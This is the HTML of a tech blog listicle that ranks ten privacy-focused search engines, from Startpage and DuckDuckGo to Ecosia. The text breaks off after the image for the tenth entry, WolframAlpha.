.id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_59,.tdi_59>p,.tdi_59 .tdb-block-inner>p{font-size:16px!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>We evaluate and compare the Best Private Search Engines to help you choose the best secure search engine for relevant search results:</p>
<p>Today, search engines have grown so widespread and pervasive that it is difficult to picture our existence without them. Google and Bing are household names and essential components of daily Internet use. These engines provide you fast access to whatever information you want, whenever and wherever you want.</p>
<p>If current statistics are to be accepted, Google has approximately 4 billion users globally. However, search engines such as Google and Bing have earned infamy in recent years owing to their dubious privacy-invading practices. Many people are concerned about these engines tracking their internet search activity, thus they have expressed their displeasure with them.</p>
<p>When you input a search query into Google, it becomes a part of your online profile and searches history. Although this allows Google to create a more tailored experience for its customers, it intrudes on your privacy. The more you utilize such technologies, the more information about you is released into the great ugly Internet world.</p>
<h2><span id="Best_Private_Search_Engines_Secure_Search_2024"><strong>Best Private Search Engines: Secure Search 2024</strong></span></h2>
<p>Fortunately, many people are unaware that there are various reputable alternatives to Google and Bing that respect their users’ privacy. The Internet is filled with search engines that allow you to remain anonymous while looking for answers to your questions.</p>
<p>In this post, we will look at some of the greatest private search engines that may be used to browse the web safely. We compiled this ranking based on how easy these engines were to use and their ability to provide relevant search results every time.</p>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="show">hide</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Best_Private_Search_Engines_Secure_Search_2024">
                <span class="lwptoc_item_label">Best Private Search Engines: Secure Search 2024</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#1_Startpage">
                <span class="lwptoc_item_label">1. Startpage</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#2_DuckDuckGo">
                <span class="lwptoc_item_label">2. DuckDuckGo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#3_searX">
                <span class="lwptoc_item_label">3. searX</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#4_Qwant">
                <span class="lwptoc_item_label">4. Qwant</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#5_Swisscows">
                <span class="lwptoc_item_label">5. Swisscows</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#6_MetaGer">
                <span class="lwptoc_item_label">6 .MetaGer</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#7_Mojeek">
                <span class="lwptoc_item_label">7. Mojeek</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#8_Disconnect_Search">
                <span class="lwptoc_item_label">8 .Disconnect Search</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#9_Ecosia">
                <span class="lwptoc_item_label">9. Ecosia</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#10_WolframAlpha">
                <span class="lwptoc_item_label">10. WolframAlpha</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Final_Words">
                <span class="lwptoc_item_label">Final Words:</span>
    </a>
    </div></div></div>
</div></div>
<h2><span id="1_Startpage"><strong><span id="1_Startpage">1. <a href="https://www.startpage.com/" target="_blank" rel="nofollow noopener">Startpage</a></span></strong></span></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-4421" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20300'%3E%3C/svg%3E" alt="Best Private Search Engines" width="600" height="300" data-lazy-srcset="https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2.png 1134w, https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2-300x150.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2-1024x512.png 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2-768x384.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2-696x348.png 696w, https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2-1068x534.png 1068w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2.png"><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-4421" src="https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2.png" alt="Best Private Search Engines" width="600" height="300" srcset="https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2.png 1134w, https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2-300x150.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2-1024x512.png 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2-768x384.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2-696x348.png 696w, https://www.techbrains.me/wp-content/uploads/2022/01/Blog-image-Startpage.com-Globe-1-2-1068x534.png 1068w" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>For un-profiled search results, this is the best option. Startpage had a difficult start. Many people ignored it since it was so similar to Google. It has, nonetheless, matured into one of the greatest private search engine options available today. It upholds the guarantee of complete user privacy. Startpage does not sell or share your information. Best Private Search Engines</p>
<p>It does not use third-party trackers or cookies, which are commonly seen on other websites.<br>
Startpage allows you to browse the Internet completely anonymously. It has a basic UI that may be adjusted to suit your needs. In an instant, you may swap between numerous colours and patterns.</p>
<h2><span id="2_DuckDuckGo"><strong><span id="2_DuckDuckGo">2. <a href="https://duckduckgo.com/" target="_blank" rel="nofollow noopener">DuckDuckGo</a></span></strong></span></h2>
<p><img decoding="async" class="alignnone wp-image-4422" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Best Private Search Engines" width="600" height="400" data-lazy-srcset="https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo.jpg 2000w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-300x200.jpg 300w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-1024x683.jpg 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-768x512.jpg 768w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-1536x1025.jpg 1536w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-696x464.jpg 696w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-1068x712.jpg 1068w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-1920x1281.jpg 1920w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo.jpg"><noscript><img decoding="async" class="alignnone wp-image-4422" src="https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo.jpg" alt="Best Private Search Engines" width="600" height="400" srcset="https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo.jpg 2000w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-300x200.jpg 300w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-1024x683.jpg 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-768x512.jpg 768w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-1536x1025.jpg 1536w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-696x464.jpg 696w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-1068x712.jpg 1068w, https://www.techbrains.me/wp-content/uploads/2022/01/1393537261-6-things-should-know-anti-google-search-engine-duckduckgo-1920x1281.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>The best option for a no-tracking search. DuckDuckGo is without a doubt one of the most well-known private search engines on our list. If you are concerned about your inquiries being monitored, this is a wonderful engine to use. It offers a very clear and easy-to-use interface.<br>
There are no advertisements on this page.</p>
<p>The engine includes a browser plugin that you may use to keep your internet behaviour private. Its most intriguing characteristic is termed ‘Bangs.’ By inputting a prefix, you may quickly search for a specific question on another website within DuckDuckGo.</p>
<h2><span id="3_searX"><strong><span id="3_searX">3. <a href="https://searx.info/" target="_blank" rel="nofollow noopener">searX</a></span></strong></span></h2>
<p><img decoding="async" class="alignnone wp-image-4423" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20311'%3E%3C/svg%3E" alt="Best Private Search Engines" width="600" height="311" data-lazy-srcset="https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me.png 1920w, https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me-300x156.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me-1024x531.png 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me-768x398.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me-1536x797.png 1536w, https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me-696x361.png 696w, https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me-1068x554.png 1068w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me.png"><noscript><img decoding="async" class="alignnone wp-image-4423" src="https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me.png" alt="Best Private Search Engines" width="600" height="311" srcset="https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me.png 1920w, https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me-300x156.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me-1024x531.png 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me-768x398.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me-1536x797.png 1536w, https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me-696x361.png 696w, https://www.techbrains.me/wp-content/uploads/2022/01/Screenshot-2017-8-31_searx_me-1068x554.png 1068w" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>The best option for decentralized Internet browsing. While it is not as smooth as the last two engines on our list, searX is still a useful meta-search engine. Its purpose is to provide the user with a decentralized view of the Internet. The Private Search Engines has a bare-bones appeal, providing users with little more than a large search bar into which to type their queries.</p>
<p>The engine also has a number of user preferences and configuration options, making it more adaptable. It is also extremely quick, returning relevant results for your requests in an instant. You may also alter this engine and run it on your server as your own personal search engine.</p>
<h2><span id="4_Qwant"><strong><span id="4_Qwant">4. <a href="https://www.qwant.com/" target="_blank" rel="nofollow noopener">Qwant</a></span></strong></span></h2>
<p><img decoding="async" class="alignnone wp-image-4424" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20322'%3E%3C/svg%3E" alt="Best Private Search Engines" width="600" height="322" data-lazy-srcset="https://www.techbrains.me/wp-content/uploads/2022/01/qwant-logo-seo.258bb8b7eb9c8e4f2754876405404c8d.png 1000w, https://www.techbrains.me/wp-content/uploads/2022/01/qwant-logo-seo.258bb8b7eb9c8e4f2754876405404c8d-300x161.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/qwant-logo-seo.258bb8b7eb9c8e4f2754876405404c8d-768x412.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/qwant-logo-seo.258bb8b7eb9c8e4f2754876405404c8d-696x373.png 696w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.techbrains.me/wp-content/uploads/2022/01/qwant-logo-seo.258bb8b7eb9c8e4f2754876405404c8d.png"><noscript><img decoding="async" class="alignnone wp-image-4424" src="https://www.techbrains.me/wp-content/uploads/2022/01/qwant-logo-seo.258bb8b7eb9c8e4f2754876405404c8d.png" alt="Best Private Search Engines" width="600" height="322" srcset="https://www.techbrains.me/wp-content/uploads/2022/01/qwant-logo-seo.258bb8b7eb9c8e4f2754876405404c8d.png 1000w, https://www.techbrains.me/wp-content/uploads/2022/01/qwant-logo-seo.258bb8b7eb9c8e4f2754876405404c8d-300x161.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/qwant-logo-seo.258bb8b7eb9c8e4f2754876405404c8d-768x412.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/qwant-logo-seo.258bb8b7eb9c8e4f2754876405404c8d-696x373.png 696w" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>Best for emphasizing privacy while conducting a search. Qwant is a search engine that prioritises privacy by neither recording its users’ search queries or selling their personal information to advertising. The search engine, which originated in France, has a simple, user-friendly layout. Best Private Search Engines</p>
<p>The engine divides your results into three categories: news, social, and web. It also employs AI to give its customers with a dedicated music area designed specifically to assist music fans in discovering new songs and lyrics.</p>
<p>Scrolling down below the search box will bring you to a section dedicated to popular trends.<br>
You can obtain up-to-the-minute information on current happenings throughout the world right here. There is also a Qwant Junior area devoted to youngsters.</p>
<h2><span id="5_Swisscows"><strong><span id="5_Swisscows">5. <a href="https://swisscows.com/?region=iv" target="_blank" rel="nofollow noopener">Swisscows</a></span></strong></span></h2>
<p><img decoding="async" class="alignnone wp-image-4425" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" alt="Best Private Search Engines" width="600" height="315" data-lazy-srcset="https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00.png 1200w, https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00-300x158.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00-1024x538.png 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00-768x403.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00-696x365.png 696w, https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00-1068x561.png 1068w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00.png"><noscript><img decoding="async" class="alignnone wp-image-4425" src="https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00.png" alt="Best Private Search Engines" width="600" height="315" srcset="https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00.png 1200w, https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00-300x158.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00-1024x538.png 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00-768x403.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00-696x365.png 696w, https://www.techbrains.me/wp-content/uploads/2022/01/sc_seo_00-1068x561.png 1068w" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>Best for a safe and enjoyable family-friendly search experience. Swisscows offers customers an anonymized search engine that is geared for families. The engine, which is situated in Switzerland, operates on servers in its native country and does not rely on the cloud.</p>
<p>It works perfectly with your browser and is simple to set as your default browser page. The engine does not monitor your web searches and does not sell your information to marketers. It also filters out any pornographic and sexual information, making it an excellent family search engine.</p>
<h2><span id="6_MetaGer"><strong><span id="6_MetaGer">6 .<a href="https://metager.org/" target="_blank" rel="nofollow noopener">MetaGer</a></span></strong></span></h2>
<p><img decoding="async" class="alignnone wp-image-4426" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20289'%3E%3C/svg%3E" alt="Best Private Search Engines" width="600" height="289" data-lazy-srcset="https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager.jpg 1869w, https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager-300x144.jpg 300w, https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager-1024x493.jpg 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager-768x370.jpg 768w, https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager-1536x740.jpg 1536w, https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager-696x335.jpg 696w, https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager-1068x514.jpg 1068w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager.jpg"><noscript><img decoding="async" class="alignnone wp-image-4426" src="https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager.jpg" alt="Best Private Search Engines" width="600" height="289" srcset="https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager.jpg 1869w, https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager-300x144.jpg 300w, https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager-1024x493.jpg 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager-768x370.jpg 768w, https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager-1536x740.jpg 1536w, https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager-696x335.jpg 696w, https://www.techbrains.me/wp-content/uploads/2022/01/buscador-metager-1068x514.jpg 1068w" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>The best-uncensored search engine. While their services are comparable, MetaGer is the polar opposite of Swisscows. They are both search engines that place a premium on user privacy.<br>
While Swisscows censors certain unsuitable information, MetaGer takes pride in being the supplier of an unapologetically uncensored search engine. MetaGer includes a browser plugin and may be set to be your default engine. Best Private Search Engines</p>
<p>MetaGer allows you to search for anything and gain fast access to it. They are a non-profit organization and have nothing to gain by selling your private information. Because it disregards click-through rates, it gives unfiltered and impartial search results. You may also use MetaGer to view maps and plan journeys without tracing your position.</p>
<h2><span id="7_Mojeek"><strong><span id="7_Mojeek">7. <a href="https://www.mojeek.com/" target="_blank" rel="nofollow noopener">Mojeek</a></span></strong></span></h2>
<p><img decoding="async" class="alignnone wp-image-4427" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20411'%3E%3C/svg%3E" alt="Best Private Search Engines" width="600" height="411" data-lazy-srcset="https://www.techbrains.me/wp-content/uploads/2022/01/asg_dOJEkMREP0hS58he2Fart_tbAEF8f8XzuhcDSq2F1550503602490-mojeek2.png 835w, https://www.techbrains.me/wp-content/uploads/2022/01/asg_dOJEkMREP0hS58he2Fart_tbAEF8f8XzuhcDSq2F1550503602490-mojeek2-300x206.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/asg_dOJEkMREP0hS58he2Fart_tbAEF8f8XzuhcDSq2F1550503602490-mojeek2-768x526.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/asg_dOJEkMREP0hS58he2Fart_tbAEF8f8XzuhcDSq2F1550503602490-mojeek2-218x150.png 218w, https://www.techbrains.me/wp-content/uploads/2022/01/asg_dOJEkMREP0hS58he2Fart_tbAEF8f8XzuhcDSq2F1550503602490-mojeek2-696x477.png 696w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.techbrains.me/wp-content/uploads/2022/01/asg_dOJEkMREP0hS58he2Fart_tbAEF8f8XzuhcDSq2F1550503602490-mojeek2.png"><noscript><img decoding="async" class="alignnone wp-image-4427" src="https://www.techbrains.me/wp-content/uploads/2022/01/asg_dOJEkMREP0hS58he2Fart_tbAEF8f8XzuhcDSq2F1550503602490-mojeek2.png" alt="Best Private Search Engines" width="600" height="411" srcset="https://www.techbrains.me/wp-content/uploads/2022/01/asg_dOJEkMREP0hS58he2Fart_tbAEF8f8XzuhcDSq2F1550503602490-mojeek2.png 835w, https://www.techbrains.me/wp-content/uploads/2022/01/asg_dOJEkMREP0hS58he2Fart_tbAEF8f8XzuhcDSq2F1550503602490-mojeek2-300x206.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/asg_dOJEkMREP0hS58he2Fart_tbAEF8f8XzuhcDSq2F1550503602490-mojeek2-768x526.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/asg_dOJEkMREP0hS58he2Fart_tbAEF8f8XzuhcDSq2F1550503602490-mojeek2-218x150.png 218w, https://www.techbrains.me/wp-content/uploads/2022/01/asg_dOJEkMREP0hS58he2Fart_tbAEF8f8XzuhcDSq2F1550503602490-mojeek2-696x477.png 696w" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>Best for searching by category. Mojeek is a one-of-a-kind search engine on this list. It respects a user’s privacy and does not monitor or disclose personal information. It does, however, stand apart in one key manner. Mojeek categorizes the search choices of its users. Search results are divided into three categories: web, photos, and news. There is a fourth category that truly distinguishes this engine. Best Private Search Engines</p>
<p>It enables you to narrow down your search results based on emotions. You may do searches by clicking on an icon representing a distinct feeling. You can browse for results that emphasise laughing, despair, rage, love, and wonder based on these icons.</p>
<h2><span id="8_Disconnect_Search"><strong><span id="8_Disconnect_Search">8 .<a href="https://search.disconnect.me/" target="_blank" rel="nofollow noopener">Disconnect Search</a></span></strong></span></h2>
<p><img decoding="async" class="alignnone wp-image-4428" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20431'%3E%3C/svg%3E" alt="Best Private Search Engines" width="600" height="431" data-lazy-srcset="https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462.png 956w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-300x215.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-768x551.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-696x499.png 696w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462.png"><noscript><img decoding="async" class="alignnone wp-image-4428" src="https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462.png" alt="Best Private Search Engines" width="600" height="431" srcset="https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462.png 956w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-300x215.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-768x551.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-696x499.png 696w" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>The best choice for a meta-search engine. Disconnect Search connects users to search engines such as DuckDuckGo, Yahoo, and Bing. It delivers a safe search experience by obtaining search results from third-party search engines and displaying them in a more secure manner.</p>
<p>As a result, you may safely browse the Internet while being anonymous. There is no data tracking or sharing of your data with advertising. The engine is also quite simple, with no superfluous filters or configuration choices. Disconnect Search also includes a browser plugin that allows you to prevent tracking sites and speed up page loading.</p>
<h2><span id="9_Ecosia"><strong><span id="9_Ecosia">9.<a href="https://www.ecosia.org/" target="_blank" rel="nofollow noopener"> Ecosia</a></span></strong></span></h2>
<p><img decoding="async" class="alignnone wp-image-4429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20337'%3E%3C/svg%3E" alt="Best Private Search Engines" width="600" height="337" data-lazy-srcset="https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1.png 1880w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1-300x169.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1-1024x576.png 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1-768x432.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1-1536x864.png 1536w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1-696x391.png 696w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1-1068x600.png 1068w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1.png"><noscript><img decoding="async" class="alignnone wp-image-4429" src="https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1.png" alt="Best Private Search Engines" width="600" height="337" srcset="https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1.png 1880w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1-300x169.png 300w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1-1024x576.png 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1-768x432.png 768w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1-1536x864.png 1536w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1-696x391.png 696w, https://www.techbrains.me/wp-content/uploads/2022/01/Tor_blog_image-1432243090462-1-1068x600.png 1068w" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>Best for a private search engine that is environmentally friendly. Ecosia presents itself as an environmentally friendly alternative to search engines, as well as a private alternative to them. Many people are unaware that excessive usage of search engines might result in higher CO2 emissions. Ecosia is a private search engine powered by Bing that utilizes the cash it generates to plant trees.</p>
<p>Apart from its one-of-a-kind principle, it excels as a powerful anonymous search engine.<br>
It does not monitor or disclose your information. It also does not track your search searches for the sake of user profiling. The engine is also available as a browser extension and a mobile app, both of which act in a similar way to protect user privacy. Best Private Search Engines</p>
<h2><span id="10_WolframAlpha"><strong><span id="10_WolframAlpha">10. <a href="https://www.wolframalpha.com/" target="_blank" rel="nofollow noopener">WolframAlpha</a></span></strong></span></h2>
<p><img decoding="async" class="alignnone wp-image-4432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20338'%3E%3C/svg%3E" alt="Best Private Search Engines" width="600" height="338" data-lazy-srcset="https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2.jpg 1280w, https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2-300x169.jpg 300w, https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2-1024x576.jpg 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2-768x432.jpg 768w, https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2-696x392.jpg 696w, https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2-1068x601.jpg 1068w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2.jpg"><noscript><img decoding="async" class="alignnone wp-image-4432" src="https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2.jpg" alt="Best Private Search Engines" width="600" height="338" srcset="https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2.jpg 1280w, https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2-300x169.jpg 300w, https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2-1024x576.jpg 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2-768x432.jpg 768w, https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2-696x392.jpg 696w, https://www.techbrains.me/wp-content/uploads/2022/01/maxresdefault-2-1068x601.jpg 1068w" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
